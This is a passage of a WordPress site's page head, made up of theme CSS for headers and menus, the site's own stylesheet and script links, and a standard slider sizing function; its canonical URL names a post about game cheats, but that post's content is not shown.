    .tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a:hover{
        background-color: rgba( 245,135,53 , 0.80);
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack #site-header-menu #site-navigation,
    .tm-header-style-infostack .kw-phone .themetechmount-fbar-btn{
        height: 60px;
        line-height: 60px !important;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{
        position: relative;
    }
    .tm-header-style-infostack .tm-stickable-header-w{
        height: auto !important;
    }
	.themetechmount-fullwide .tm-header-style-infostack .tm-stickable-header-w{
        position: initial;
    }
    .tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu {
        float: none;
    }    	
	.tm-header-style-infostack .tm-top-info-con,
    .tm-header-style-infostack .tm-top-info-con > ul:not(.social-icons),
    .tm-header-style-infostack .headerlogo{
        height: 50px;
    }
	
	.tm-header-style-infostack .kw-phone{
		height: 60px;
		line-height: 60px;
	}
	.tm-header-style-infostack .headerlogo .site-title {
		text-align: left;
	}
    .tm-header-style-infostack .site-branding{
        float: none;
    }
	.tm-header-style-infostack.tm-header-overlay .site-header .tm-stickable-header.tm-header-menu-bg-color-custom:not(.is_stuck),
	.tm-header-style-infostack .site-header .tm-stickable-header.tm-header-menu-bg-color-white:not(.is_stuck) {	
		border-top:1px solid rgba( 3,27,78 , 0.07);	
	}
    .tm-header-style-infostack .site-header-menu-middle{
        margin: 0 15px;
        position: relative;        
        padding: 0px;
    }
    .tm-header-style-infostack .is_stuck .site-header-menu-middle{
        padding: 0px;
		box-shadow: none;
    }
	.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul ul {
	    background-clip: unset;	
	}
	.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-custom .tm-container-for-header .tm-sticky-bgcolor-custom{
        background-color: transparent !important;
    }
    .tm-header-style-infostack.tm-header-overlay .site-header{
        position: absolute;
        width: 100%;        
    } 
	.tm-header-style-infostack.tm-header-overlay .site-header{ 
		z-index: 9;	
    }  	
    .tm-header-style-infostack.tm-header-overlay .site-branding,
    .tm-header-style-infostack.tm-header-overlay .tm-header-widgets-wrapper{
        position: relative;     
        z-index: 1;
    }
    .tm-header-style-infostack.tm-header-overlay .tm-titlebar-wrapper{
        z-index: 0;
    }
	.tm-header-style-infostack .kw-phone .ttm-custombutton {
		display: inline-block;
        position: relative;
	}
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .kw-phone .ttm-custombutton a {
		margin-left:0px;
	}
    .tm-header-style-infostack .kw-phone .ttm-custombutton a {
		padding: 9px 20px 9px 20px;
	}
	.tm-header-style-infostack .kw-phone .ttm-custombutton a.tm-vc_btn3-icon-left .tm-vc_btn3-icon {
		left: 12px;
		font-size: 12px;
		height: 11px;
	}
	.tm-header-style-infostack .ttm-custombutton i {
	    padding-left: 10px;	
		position: relative;
		top: 1px;
	}
	.tm-header-style-infostack .ttm-custombutton .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
		padding-left: 45px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo):not(.tm-header-overlay) .tm-header-top-wrapper .headerlogo {
		position: relative;
		background-color: #f6faff;
	}
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		content: "";
		position: absolute;
		left: 100%;
		top: 0;
		width: 45px;
		height: 50px;
		background-color: #f6faff;
		margin-right: 0px;
		margin-left: 0px;
	}
	
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:before,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:before {
		content:unset;
	}
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo {
		background-color: transparent;
	}
	
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		left: auto;
		right: 100%;
		width: 1200px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.nav-menu > ul > li:after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		left: 0px;
		top: 50%;
		-khtml-transform: translateX(0%) translateY(-50%);
		-moz-transform: translateX(0%) translateY(-50%);
		-ms-transform: translateX(0%) translateY(-50%);
		-o-transform: translateX(0%) translateY(-50%);
		transform: translateX(0%) translateY(-50%);
		background-color: rgba( 3,27,78 , 0.07);
		display: inline-block;
	}
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.nav-menu > ul > li:after {
		background-color: rgba( 3,27,78 , 0.07);
	}

	#site-header-menu #site-navigation div.mega-menu-wrap > ul > li:last-child:after,
    #site-header-menu #site-navigation div.nav-menu > ul > li:last-child:after{
        display: none;
    }
	.tm-header-style-classic-highlight .tm-header-icons::before,
	.tm-header-style-infostack .kw-phone .tm-header-icons:last-child:after {
		content:none;
	}	
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before {
        bottom: 25px;
        left: 2%;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before{
        width: 100%;
        opacity:1;
    }  
	.tm-header-style-infostack .tm-top-info-con > .header-widget:after {
		content: "";
		height: 50px;
		width: 1px;
		background-color:rgba( 3,27,78 , 0.07);
		display: block;
		position: absolute;
		right: 0px;
		top: 36px;
	}
	.tm-header-style-infostack .tm-top-info-con > .header-widget:last-child:after {
		content:none;
	}
	.tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper {
	    margin-top: -14px;	
	}

    /* Right to Left Dropdown menu */          
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li > a:before {
        content: '\E83A';    
        left: auto;
        right: -14px;   
        -webkit-transition: right .2s ease-in-out;
        -moz-transition: right .2s ease-in-out;
        transition: right .2s ease-in-out;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item > a{
    	text-align: right;
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu li.mega-menu-item:after {
        right: auto;
        left: 12px;
        position: absolute;
        border-right: none;
        border-left: 1px solid rgba(255,255,255,0.08);
    }  
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item > h4.mega-block-title {
        text-align: right;
    }    
   .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item:first-child:after {
    	border-left: none;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu:before {
        content: " ";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;		
        display:block;
    }
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu{
        background-image: none !important;      
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item:hover > a {
    	padding-left: 0px;
        padding-right: 20px;
	}
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li:hover > a:before {
        left: auto;
        right: 0px;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{
        padding-left: 15px;
        text-align: right;
    }    
    /* Header sticky animation */  
	    
    .site-header.is_stuck {
        position: fixed;
        width:100%;
        top:0;    
        z-index:9;
        margin:0;
        animation-name: menu_sticky;
        -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        padding: 0;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.page_item_has_children > a:after, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.menu-item-has-children > a:after{
        font-family: "FontAwesome";
        font-style: normal;
        font-weight: normal;
        speak: none;
        display: inline-block;
        text-decoration: inherit;
        text-align: center;
        opacity: .8;
        font-variant: normal;
        text-transform: none;
        font-size: 15px;
        content: "\f105";
        position: absolute;
        background-color: transparent;
        right: 12px;
        top: 16px;
        margin: 0;
    }    

	.tm-header-style-infostack:not(.tm-header-style-toplogo) .kw-phone .ttm-custombutton {
		margin-right: 0px;
		margin-left: 25px;
		padding-left: 25px;
	    padding-right: 25px;
		border-left: 1px solid rgba( 3,27,78 , 0.07);
		border-right: 1px solid rgba( 3,27,78 , 0.07);
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) .is_stuck .kw-phone .tm-header-icons .tm-header-wc-cart-link {
		border-color: rgba( 3,27,78 , 0.07);
	}
	
     /*** Tm-Header-Invert ***/ 
    .tm-header-style-classic.tm-header-invert .container-fullwide #site-header-menu{
        margin-left:20px;
    }
    .tm-header-invert .site-header-main.container-fullwide{
        padding-right: 30px;
        padding-left: 0px;
    }     
    .tm-header-invert #site-header-menu{
        float: left;
    }
    .tm-header-invert .site-branding{
        float:right;    
    } 
    .tm-header-invert .tm-header-icons {        
        float: left;
        border-left: none;
        padding-right: 0px;
        padding-left: 0px;
        margin-left: 0px;
        margin-right: 0px;
    }
    .tm-header-invert .site-header .themetechmount-social-links-wrapper{
        padding-right: 0;
        padding-left: 0px;
    } 
    .tm-header-invert .tm-header-search-link,
    .tm-header-invert .tm-header-wc-cart-link{
        float: left;
        padding-left: 0;        
    }
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal {        
        text-align: right;
    }    
    .tm-header-invert #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item {
        float: right;      
    }    
    .tm-header-invert .tm-header-top-wrapper.container-fullwide{
        padding-right: 15px;
    }
    .tm-header-invert .tm-header-icon, 
    .tm-header-invert .themetechmount-fbar-btn {
        margin-right: 20px;
        margin-left: 0px;
    }
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper {
        float: left;
    }    
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper .header-widget {
        padding-right: 24px;
        padding-left: 0;
    }    
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn{        
        border-left: 1px solid rgba( 3,27,78 , 0.09) ;
        left: 0;
        float: left;
    }   
    .tm-header-style-infostack.tm-header-invert .tm-header-icon, 
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn {
        margin-right: 0px;
        margin-left: 0px;
    }
    .tm-header-style-infostack:not(.tm-header-invert) .tm-header-top-wrapper.container-fullwide{
        padding-left: 15px;
        padding-right: 15px;
    }       

    .tm-header-style-classic .tm-header-highlight-logo .headerlogo{
        position: relative;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item-has-children > a.mega-menu-link:after{
        font-size: 10px;
		margin-left: 3px;
		margin-top: 3px;
		margin-top: 3px;
		opacity: 0.3;
    }
	.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap    ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .themetechmount-fbar-btn,
	.tm-header-style-infostack .site-header.is_stuck .headerlogo {
		 height: 70px ;
        line-height: 70px !important;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper>div,
	.tm-header-style-toplogo .info-widget,
    .tm-header-style-toplogo .headerlogo{
        height: 50px;
		margin-bottom: 0;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .tm-header-top-wrapper .site-branding,
    .tm-header-style-toplogo .site-branding{
        float: none;
		display: inline-flex;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .headerlogo .site-title {
		text-align: center;
	}
	.tm-header-style-toplogo.tm-header-style-infostack .site-header-menu-middle {
		box-shadow: unset;
	}
	.tm-header-style-toplogo .site-header-main .tm-header-top-wrapper>div {
		display: block;
	}
	.tm-header-style-infostack.tm-header-style-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-header-style-infostack.tm-header-style-toplogo .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a {
		padding: 0;
		margin: 0px 24px 0px 24px;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right,
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		display: block;
		width: 100%;
		float: left;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right {
		border-left: 1px solid #efefef;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		border-right: 1px solid #efefef;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		float: none;
		text-align: center;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		margin-right: 0px;
	}	
	

	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .entry-title-wrapper {
		margin-top: -50px;
	}
	#site-header-menu #site-navigation .tm-header-icon a.tm-social-btn-link {
		font-size: 18px;
	}
	#site-header-menu #site-navigation .tm-header-icon.tm-header-social-box {
	    width: 50px;
		text-align: center;
	}
	
	/*** menu hover ***/
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before{
		background-color: #f58735;
		content: '';
		width: 0;
		height: 3px;
		bottom: 0;
		position: absolute;
		left: 0;
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
	}	
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover:before,
	
	 #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li > a:hover:before{
		width: 100%;
		left: 0;
	}
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	#site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
        background: #f58735;
    }
	
	.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
       background-color: #fff;
    }
	.tm-header-overlay .tm-header-border-yes .site-header:not(.is_stuck) .site-header-main:after {
		content: '';
		position: absolute;
		bottom: 0px;
		left: 15px;
		height: 1px;
		width:97%;
		background-color:rgb(0, 0, 0,0.10);
	}
	.tm-header-overlay .tm-header-border-yes.tm-header-border-white .site-header:not(.is_stuck) .site-header-main:after {
		background-color:rgb(255,255,255,0.07);
	}
	
}
/* ********************** Responsive Menu Code END **************************** */




/******************************************************/
/******************* Custom Code **********************/


/******************************************************/
</style>
<link rel='stylesheet' id='labpeak-servicebox-animation-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/servicebox-animation.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-responsive-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/responsive.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-last-checkpoint-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/labpeak-last-checkpoint.min.css?ver=6.7.4'  media='all' />
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/themetechmount-labpeak-extras/js/jquery-resize.min.js?ver=6.7.4" id="jquery-resize-js"></script>
<link rel="https://api.w.org/" href="https://foresight.org.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foresight.org.in/wp-json/wp/v2/posts/7936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foresight.org.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://foresight.org.in/hacks-undetected-versions-god-mode-vac-bypass-executor/" />
<link rel='shortlink' href='https://foresight.org.in/?p=7936' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Fhacks-undetected-versions-god-mode-vac-bypass-executor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Fhacks-undetected-versions-god-mode-vac-bypass-executor%2F&#038;format=xml" />
<!-- Inline CSS Start --><!-- Inline CSS End -->	
	<script>
		var tm_breakpoint = 1200;
	</script>
	
		<script>	var ajaxurl = 'https://foresight.org.in/wp-admin/admin-ajax.php';	</script><link rel="pingback" href="https://foresight.org.in/xmlrpc.php"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.tm-skincolor{color:#0082c4 !important;}

element.style {
}
.is_stuck .headerlogo img {
    max-height: 45px;
}
.is_stuck{
	height:80px !important;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4 {color:#f58735;}
.fancy .vc_column_container>.vc_column-inner{padding-left:0px;
padding-right:0px;}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
    text-align: left;
    padding: 25px 30px 25px 40px;
	background-color: #d5731342;border:none;color:white;}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{color:black;}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{color:black;}
body{color:black;}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 10px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
    padding-right: 23px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 20px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.fa-stack-exchange:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/female.png') !important;position:relative;
  z-index:100000;}
	.fa-hotel:before, .fa-bed:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/agri.png')!important;
	position:relative;
  z-index:100000;
		
}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/rural.png')!important;
	position:relative;
  z-index:100000;
		
}
.grid-category-post {
    margin-bottom: 10px;
    margin-top: 10px;
	}
.grid-category-post a {
    color: #f58735;
	
    text-decoration: none;
}
.blog .blog-title a {
    font-size: 22px;
    line-height: 26px;
    color: #0082c4;
    text-decoration: none;
}
a.blog-more-link {
    background: #f58735;
    color: #fff;
    clear: both;
    display: inline-block;
    padding: 5px 15px;
    font-size: 14px;
    text-decoration: none !important;
}
.site-footer .tm-container-for-footer>div>.row .widget-area .widget {
    margin: 0 7px 0;
    color: black;
}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a, .wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a{background:#0082c4 ;}
.blog-author a{color:maroon;cursor: context-menu;
    pointer-events: none;}
h2 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 35px;
    line-height: 40px;
    color: black;
}
.fa-eye:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/vision.png')!important;position:relative;
  z-index:100000;}
.fa-tree:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/mission.png')!important;position:relative;
  z-index:100000;}
.grid-category-post {
    margin-bottom: 1px;
    margin-top: 1px;
}
.blog .blog-title {
    margin-top: 1px !important;
    margin-bottom: 10px !important;
}
.grid-blog-thumb {border:3px solid orange; }
blockquote {
    border-color: #0082c4;
    font-size: 17px;
    font-style: italic;
    font-weight: 400;
    margin: 4px 4px;
    background-color: #f5f9fd;
    padding: 15px 25px;
}
.tm-single-image-inner{border:#0082c4;}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
    border: 10px solid #0082c4;
}
.fa-street-view:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/empower.png') !important;position:relative;
  z-index:100000;}
.fa-trophy:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/noskill.png') !important;position:relative;
  z-index:100000;}
.fa-registered:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/it.png') !important;position:relative;
  z-index:100000;}
.fa-server:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/office.png') !important;position:relative;
  z-index:100000;}
.fa-tty:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/model.png') !important;position:relative;
  z-index:100000;}
.fa-trademark:before {
